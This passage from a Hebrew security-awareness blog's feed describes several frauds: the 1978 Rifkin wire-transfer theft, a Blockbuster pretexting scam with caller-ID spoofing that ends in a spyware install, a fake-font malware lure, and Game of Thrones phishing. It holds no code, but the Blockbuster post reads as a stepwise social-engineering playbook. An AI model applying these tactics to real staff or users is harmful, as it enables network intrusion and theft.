src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_MMf1BLfY7S-iEcAqLHsWDJbbcIkqmVl8ptlYyl-FuOTJmtYb1AKb88-xWinMjK1N_hCjaEJO-FiKCfnfmzny_rfLmsNRbbJgqgvwZ-lai92-PJu6bl_W0jpzcOWOn-m6AxXr8HTAB8o\/s320\/abundance-bank-bank-notes-bills-259132.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003Eבתאריך 21 אוקטובר, 1978, הגיע אל הבנק, עשה דרכו אל חדר העברות, מצא את הקוד לאישור עסקאות, שינן אותו ויצא.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eריפקין ניצל את תפקידו כיועץ בבנק ואת ההיכרות שלו עם מערכות המחשב הפנימיות, התקשר אל נותני השירות ובאמצעות טכניקות הנדסה חברתית והקוד לאישור עסקאות שמצא ושינן מבעוד מועד, הערים על הפקידים ולאחר מספר שיחות מול גורמים שונים הצליח לגרום להם לבצע העברה בנקאית בסך 10.2 מיליון דולר אל חשבון שהקים מראש בבנק ווזחוד הנדלס (Wozchod Handels), השוכן בעיר ציריך, שווייץ.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר השוד, פנה אל חברת סחר סובייטית על מנת לרכוש יהלומים במשקל 43,200 קרט ששוויים מוערך בסכום של 8.1 מיליון דולר.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eבתאריך 26 באוקטובר 1978, לאחר שקיבל את היהלומים, הכניס אותם למזוודה האישית שלו והבריח אותם לארצות הברית כדי למכור אותם באופן עצמאי.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eבתאריך 1 בנובמבר, השותף העסקי שלו פול אובראיין (Paul O’Brien) דיווח על פעולותיו ללשכת החקירות הפדרלית (FBI), אך לא היה להם מספיק ראיות כדי להעמידו לדין. אובראיין אפשר לסוכני ה-FBI להאזין לשיחות הטלפון שלו ובשיחת טלפון שנערכה מול ריפקין, טמנו לו מלכודת והוא סיפק מידע שהספיק כדי להרשיעו.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/9216439085699071857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/9216439085699071857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2019\/12\/blog-post_50.html","title":"הונאת הבנק האמריקאי"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_MMf1BLfY7S-iEcAqLHsWDJbbcIkqmVl8ptlYyl-FuOTJmtYb1AKb88-xWinMjK1N_hCjaEJO-FiKCfnfmzny_rfLmsNRbbJgqgvwZ-lai92-PJu6bl_W0jpzcOWOn-m6AxXr8HTAB8o\/s72-c\/abundance-bank-bank-notes-bills-259132.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-1423306794995473834"},"published":{"$t":"2019-12-24T00:36:00.002+02:00"},"updated":{"$t":"2020-01-29T01:43:35.699+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת הבלוקבאסטר"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהונאת הבלוק באסטר יכולה להתקיים בכל ארגון וקראתי עליה בספרו של קוין מיטניק Art Of Intrusion (ממליץ לקרוא!).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQSQrbCs9jm1aCbA1-2X4n1QZb9HfwVI-wFqO6hZCrg2rSLEkk35USBihbBrvbLPxhyJ3XYTmxndGMwrgXRy65uZAuaquzCvl82UKOeYIME4RALbjuRPZGg59q1DkYuq_WyB3q5N6zxQ8\/s320\/31530943078_c7a079e912_b.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהתוקף יוצר קשר עם סניף של בלוקבאסטר מזדהה כאיש תמיכה טכנית ומסביר לו על סדרת תקלות אזוריות שמתקיימות כעת בסניפי החברה.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eתוך כדי השיחה התוקף מתשאל את הקורבן ואוסף ממנו פרטים רלוונטים:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* שם העובד,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* מהן המשמרות שלו\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* מיקום הסניף\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* שעות פעילות\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* כמה עמדות מחשב פעילות יש בסניף\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* מי איש התמיכה שאיתו עבד עד עכשיו וביקש את הטלפון שלו\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eכעת, לאחר שהעובד נפל בחכתו של התוקף כל שנותר הוא ליצור יחסי אמון:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהתוקף שואל את הקורבן אם קיימת אצלו תקלה עכשיו, העובד לא חושד ומיד עונה שהכל עובד כשורה, התוקף מבקש מהעובד שיודיע לו על כל בעיה שיש עם מחשבי הארגון והם מחליפים מספרי טלפון.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר השיחה מתקשר התוקף אל איש התמיכה האמיתי ומזייף את מספר המקור, כך שעל הצג של מקבל השיחה יופיע המספר של העובד הנחמד מהבלוקבאסטר.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eאיש התמיכה עונה והתוקף מזדהה בשמו של עובד הבלוקבאסטר, הוא מודיע לו שיש תקלה ומבקש ממנו לבצע הפעלה מחדש למסוף ולמערכות, איש התמיכה מסכים ומסתיימת השיחה.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eמספר דקות לאחר שהשיחה עם איש התמיכה הסתיימה, מקבל\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהתוקף\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eטלפון מסניף הבלוקבאסטר שמודיע שיש תקלה ואין גישה למערכות החברה, התוקף מסביר שהתקלה ידועה והוא עובד על זה ממש עכשיו.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר כמה דקות כאשר מערכות החברה חזרו לתפעול כרגיל (כי האתחול הסתיים), התקשר התוקף אל הסניף כדי לציין שסיים לטפל בתקלה ולוודא שהכל עובד.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר שקיבל אשרור הסביר אודות התקלה וציין שאם רוצים להימנע מהתקלה יש להוריד תוכנה שתשמור על המחשב מפני בעיות כאלה בעתיד - התוכנה הייתה רוגלה וכך באמצעות הנדסה חברתית די פשוטה, הצליח התוקף לפרוץ אל מחשב הסניף ומשם קיבל גישה אל הרשת הארגונית.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/1423306794995473834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/1423306794995473834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2019\/12\/blog-post_24.html","title":"הונאת הבלוקבאסטר"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQSQrbCs9jm1aCbA1-2X4n1QZb9HfwVI-wFqO6hZCrg2rSLEkk35USBihbBrvbLPxhyJ3XYTmxndGMwrgXRy65uZAuaquzCvl82UKOeYIME4RALbjuRPZGg59q1DkYuq_WyB3q5N6zxQ8\/s72-c\/31530943078_c7a079e912_b.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-6747473848741489077"},"published":{"$t":"2019-12-07T20:30:00.001+02:00"},"updated":{"$t":"2020-01-29T01:44:39.337+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת גופן Roboto Condensed"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהמילה גופן רוברטו לא נשמעת מילה מפחידה, מאיימת או כזו שמעלה קונוטציה שלילית ולא נעימה שקשורה לסייבר, נכון?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהונאה חדשה שהתגלתה לאחרונה נקראת הונאת גופן\u0026nbsp;Roboto Condensed.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1172\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkmSpo5v7NrruJ44KhRDlKbm6mBZG_-GkcV58n1b0FRBO613nxAQhLzynmsZ04z6lqzEmBMeeJ6b1mLXOKQ1hmFMGtby5lLXUiD3ARm1C1kF-vZcZdME6qxidh_bLRcAuPyLRyRs5hRbQ\/s320\/1200px-Roboto_Font_Sample.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהתוקף מנצל תכונות פסיכולוגיות של הקורבן, אשר עשויות להביא אותו לציית לבקשותיו ובכך מפנה את הקורבן לגלוש בסדרה של אתרים זדוניים שמקפיצים הודעות אזהרה אודות גופן\u0026nbsp;Roboto Condensed שחסר במחשבו ובעקבות זאת האתר בו הוא גולש אינו נטען כשורה.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhis1coLoksA755VxFstTuZXbGytScrbJNtpgAzVdqa7eFr8D0ppDxHeRsf_r_urWsSgy4K1TgKCdNL9BC5XDNBvgTCVBRY4QpC6yBZlIj9lL4Uc1FJhQq75hoWvADKbwPmzWucGi-qWwo\/s1600\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"191\" data-original-width=\"426\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhis1coLoksA755VxFstTuZXbGytScrbJNtpgAzVdqa7eFr8D0ppDxHeRsf_r_urWsSgy4K1TgKCdNL9BC5XDNBvgTCVBRY4QpC6yBZlIj9lL4Uc1FJhQq75hoWvADKbwPmzWucGi-qWwo\/s320\/1.jpeg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר הקורבן מבין שניתן לבטוח בתוקף, הוא מוריד את קובץ ההתקנה של הגופן החסר מהקישור שהוצג בפניו אך אותו הגופן מתגלה כנוזקה.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/6747473848741489077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/6747473848741489077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2019\/12\/roboto-condensed.html","title":"הונאת גופן Roboto Condensed"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkmSpo5v7NrruJ44KhRDlKbm6mBZG_-GkcV58n1b0FRBO613nxAQhLzynmsZ04z6lqzEmBMeeJ6b1mLXOKQ1hmFMGtby5lLXUiD3ARm1C1kF-vZcZdME6qxidh_bLRcAuPyLRyRs5hRbQ\/s72-c\/1200px-Roboto_Font_Sample.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-941706676794081092"},"published":{"$t":"2019-12-07T20:29:00.005+02:00"},"updated":{"$t":"2020-01-29T01:45:50.380+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת משחקי הכס"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003Eמשחקי הכס\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 14px;\"\u003Eהיא סדרת פנטזיה טלוויזיונית אמריקאית ושוברת קופות עם יותר מ-\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003E12.2 מיליון צופים\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003E(כולל צופים פיראטיים)\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003Eמיליוני המעריצים שצברה הסדרה היו מכל רחבי העולם והמתינו ברעב לפרקים חדשים .\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003Eהאקרים ראו באותם המעריצים הזדמנות עסקית מצויינת ובצעו פעולות שונות המנצלות את תמימותם של הקורבנות כדי למשוך מהם כספים.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"740\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf4BaYUuwvmWtzxvbVxxod4ijVgAPdVOccq8quJj28ygc8JE1SQMfDWf6Z6MJnKn8svnrcnlipmqXs1sL4TBKcOyNNTCK2ucWe_r2WsL3jmhRe8pdfKmVI9XK6jpg9vGHDdT5wJKzBWYs\/s320\/13473480295_6946a28e9d_b.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003Eהתוקפים זיהו מעריצים באמצעות אתרי המדיה החברתית, פנו אליהם באמצעות הודעות אישיות והודעות דואר אלקטרוני ושלחו להם הצעה מפתה בדמות צפיה בפרקים החדשים של משחקי הכס לפני כולם.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003Eבתוכן ההודעה מסביר התוקף שהפרקים עוד לא שודרו, דלפו לרשת ומצרף מספר לינקים להורדת הפרקים.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"389\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCgHy8HJfML9QX10cjDOw5HU5zxBn1lI2OH45Llc_tNUqH_nccjPsRblB6VOUFHHmJb-FHbGMVgvTbeVNmii66hLqcYYc8NxDTATR9Hxud_fUon10NMV8bhJqjotFa-idbT4yy3FLEs24\/s320\/1.jpeg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\"ברי המזל\" יקבלו הודעת דוא\"ל על כך שהם זכו בהגרלה, בואו לנחש מה יהיה הרייטינג של התוכנית, מלאו את פרטיכם ותקבלו פרק בחינם.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"544\" data-original-width=\"827\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZrsrvhUh1PmF_pF695nyKpgn91h6509i5I6dQ0qYOIR8rAA-w8bMWIGRMSgWTC0TwMPCbXNaxwqKWmbg4_Soj73RhOuODHTYmYmSayNqLFsekoIgfx8L_5ZWrun70s_oqaf9vU5QO0nE\/s320\/2.jpeg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px;\"\u003Eכעת, לאחר שהפרקים ירדו אפשר להריץ אותם ולראות בנחת, אז זהו שלא!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , 